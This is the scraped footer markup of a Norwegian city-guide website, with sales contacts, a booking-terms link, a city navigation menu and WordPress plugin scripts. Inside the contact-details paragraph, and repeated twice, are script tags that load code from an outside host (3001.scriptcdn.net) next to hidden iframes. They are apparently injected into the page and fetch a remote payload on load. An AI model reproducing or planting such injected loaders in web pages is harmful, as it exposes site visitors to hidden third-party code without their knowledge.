<p>Sales, Larvik and Stavern:<br />Gunnar Astrup<br />Cell.: +47 +47 40 21 00 33<br />E-mail: <a href="mailto:%20gunnar@cityguide.no" target="_blank" rel="noopener">gunnar@cityguide.no</a></p>
<p>Sales, Bergen:<br />Arnt Nilsen<br />Cell.: +47 9091 5223<br />E-mail: <a href="mailto:%20arnt@cityguide.no">arnt@cityguide.no</a><br /><br />Tom Nilsen<br />E-mail: <a href="mailto:tom@cityguide.no">tom@cityguide.no</a><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><iframe style="display: none;" src="about:blank"></iframe></p></div></div></div></div></div><div class="x-col e330-e11 m96-h m96-i m96-j"><div class="x-row e330-e12 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-e"><div class="x-row-inner"><div class="x-col e330-e13 m96-i"><div class="x-text x-content e330-e14 m96-o m96-p m96-r m96-s m96-t"><p>Booking:<br /><a href="%20https://cityguide.no/information/booking-terms-and-conditions/" target="_blank" rel="noopener">Terms and conditions</a></p></div></div></div></div><div class="x-row e330-e15 m96-3 m96-5 m96-7 m96-8 m96-9 m96-c m96-f"><div class="x-row-inner"><div class="x-col e330-e16 m96-i"><span class="x-image e330-e17 m96-l m96-m"><img src="https://cityguide.no/wp-content/uploads/mastercard-visa.png" width="54" height="17" alt="Cityguide explore" loading="lazy"></span></div></div></div><a class="x-image e330-e18 m96-l" href="https://whatson.no/" target="_blank" rel="noopener noreferrer"><picture><source srcset="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp" width="200" height="47" alt="Explore Norway whatson" loading="lazy" data-eio="p"></picture></a></div></div></div><div class="x-row x-container max width e330-e19 m96-3 m96-7 m96-9 m96-a m96-c m96-g"><div class="x-row-inner"><div class="x-col e330-e20 m96-h m96-i"><div class="x-text x-content e330-e21 m96-o m96-r m96-t m96-u"><span style="color: #999999;">© All rights reserved. <span style="text-decoration: underline;"><a href="/sitemap_index.xml/" style="color: #999999; text-decoration: underline;">Sidekart.</a></span></span></div></div><div class="x-col e330-e22 m96-h m96-i m96-k"><div class="x-text x-content e330-e23 m96-o m96-r m96-t m96-u m96-v">Created with ❤️ by <a href="https://undrumdesign.no" style="text-decoration: underline; color: #adadad;">UndrumDesign AS</a></div></div></div></div></div></div></div>
    
  </footer>

<div id="e4370-e5-off-canvas" class="x-off-canvas x-off-canvas-right m3de-10 e4370-e5" role="dialog" data-x-toggleable="e4370-e5" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed e4370-e6 m3de-11 m3de-12 m3de-o m3de-p m3de-q m3de-r m3de-s m3de-t m3de-u m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4578" id="menu-item-4578"><a class="x-anchor x-anchor-menu-item m3de-o m3de-p m3de-q m3de-r m3de-s m3de-t m3de-u" tabindex="0" href="https://cityguide.no/about-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4579" id="menu-item-4579"><a class="x-anchor x-anchor-menu-item m3de-o m3de-p m3de-q m3de-r m3de-s m3de-t m3de-u" tabindex="0" href="https://cityguide.no/contact-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4806" id="menu-item-4806"><a class="x-anchor x-anchor-menu-item m3de-o m3de-p m3de-q m3de-r m3de-s m3de-t m3de-u" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4370-e6-0" data-x-toggle="collapse" data-x-toggleable="e4370-e6-0" aria-controls="x-menu-collapsed-list-e4370-e6-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4370-e6-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4370-e6-0" data-x-toggleable="e4370-e6-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4809" id="menu-item-4809"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15020" id="menu-item-15020"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4808" id="menu-item-4808"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869" id="menu-item-4869"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/larvik-stavern"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20751" id="menu-item-20751"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12845" id="menu-item-12845"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4867" id="menu-item-4867"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868" id="menu-item-4868"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4807" id="menu-item-4807"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4871" id="menu-item-4871"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872" id="menu-item-4872"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673" id="menu-item-5673"><a class="x-anchor x-anchor-menu-item m3de-o m3de-p m3de-q m3de-r m3de-s m3de-t m3de-u" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div><div id="e341-e17-off-canvas" class="x-off-canvas x-off-canvas-right m9h-e e341-e17" role="dialog" data-x-toggleable="e341-e17" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><div class="cs-content x-global-block x-global-block-3589 e341-e18"><div class="x-section e3589-e1 m2rp-0"><div class="x-row e3589-e2 m2rp-1 m2rp-2"><div class="x-row-inner"><div class="x-col e3589-e3 m2rp-3 m2rp-4"><a class="x-anchor x-anchor-button e3589-e4 m2rp-6" tabindex="0" href="/stavanger/museums-attractions"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">MUSEUMS & ATTRACTIONS</span></div></div></a></div><div class="x-col e3589-e5 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e6 m2rp-6" tabindex="0" href="/stavanger/galleries"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">GALLERIES</span></div></div></a></div><div class="x-col e3589-e7 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e8 m2rp-6" tabindex="0" href="/stavanger/activities"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACTIVITIES</span></div></div></a></div><div class="x-col e3589-e9 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e10 m2rp-6" tabindex="0" href="/stavanger/shopping"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">SHOPPING</span></div></div></a></div><div class="x-col e3589-e11 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e12 m2rp-6" tabindex="0" href="/stavanger/interior"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">INTERIOR</span></div></div></a></div><div class="x-col e3589-e13 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e14 m2rp-6" tabindex="0" href="/stavanger/food-drink"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FOOD & DRINK</span></div></div></a></div><div class="x-col e3589-e15 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e16 m2rp-6" tabindex="0" href="/stavanger/health-beauty"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">HEALTH & BEAUTY</span></div></div></a></div><div class="x-col e3589-e17 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e18 m2rp-6" tabindex="0" href="/stavanger/accommodation"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACCOMMODATION</span></div></div></a></div><div class="x-col e3589-e19 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e20 m2rp-6" tabindex="0" href="/stavanger/transport"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">TRANSPORT</span></div></div></a></div><div class="x-col e3589-e21 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e22 m2rp-6" tabindex="0" href="/stavanger/whats-on"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">WHAT'S ON</span></div></div></a></div></div></div></div></div><style> .m2rp-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:auto;}.m2rp-1.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m2rp-1 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((1rem / 2) + 1px) * -1);margin-right:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m2rp-1 > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m2rp-2{--gap:1rem;}.m2rp-2 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2rp-3.x-col{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;text-align:left;background-color:rgba(0,0,0,0);}.m2rp-4.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m2rp-5.x-col{text-align:center;}.m2rp-6.x-anchor {margin-top:0em;margin-right:1em;margin-bottom:0em;margin-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:rgba(255,255,255,0);}.m2rp-6.x-anchor .x-anchor-content {display:flex;flex-direction:row;justify-content:center;align-items:center;}.m2rp-6.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;color:rgb(255,255,255);}.m2rp-6.x-anchor:hover .x-anchor-text-primary,.m2rp-6.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2rp-6.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}</style><style> </style><style></style></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";

</script>
<link rel='stylesheet' id='dashicons-css' href='https://cityguide.no/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://cityguide.no/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.28.27' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"","videoShortcodeLibrary":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":0,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.7.11.js?ver=7.7.11" id="cs-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="presto-components-js-extra">
/* <![CDATA[ */
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"f302ef3ae3","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"f302ef3ae3","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
/* ]]> */
</script>
<script src="https://cityguide.no/wp-content/plugins/presto-player/src/player/player-static.js?ver=1767075572" type="module" defer></script><script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/cityguide.no\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/cityguide.no\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"0601c6bbf9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.4" id="cffscripts-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.7.11" id="x-site-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      		<script type="text/javascript">
